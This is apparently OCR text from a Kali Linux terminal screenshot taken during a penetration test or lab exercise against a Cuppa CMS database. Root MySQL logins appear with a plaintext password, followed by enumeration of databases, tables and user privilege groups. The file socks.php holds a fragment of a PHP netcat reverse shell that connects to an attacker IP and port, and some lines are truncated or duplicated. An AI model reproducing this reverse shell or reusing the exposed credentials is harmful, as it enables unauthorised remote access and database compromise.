 kali@kali: ~
File Actions Edit View Help
ERROR 1146 (42S02) at line 1: Table 'cuppa.cu_groups' doesn't exist
Tables_in_cuppa
cu_articles
cu_categories
cu_menu_item_type
cu_menu_items
cu_menu_items_extra_data
cu_menus
cu_permissions
cu_tables
cu_user_groups
cu_users
$ mysql -u root -p -D cuppa -e "show tables; select * from cu_user_groups;"
Enter password: 99bbVDdorGzfZJun
Tables_in_cuppa
cu_articles
cu_categories
cu_menu_item_type
cu_menu_items
cu_menu_items_extra_data
cu_menus
cu_permissions
cu_tables
cu_user_groups
cu_users
id name site_login admin_login super_admin_login enabled
1 Super admin 1 1 1 1
2 Admin 1 1 0 1
3 User 1 0 0 1
$ mysql -u root -p -e "show databases"
Enter password: 99bbVDdorGzfZJun
Database
information_schema
cuppa
mysql
performance_schema
sys
$
$ vi socks.php
$ cat socks.php
i 2>&1|nc 192.168.119.214 1937 >/tm
$ cat socks.php
i 2>&1|nc 192.168.119.214 1937 >/tmp/f") ?>
$ less *.nmap
$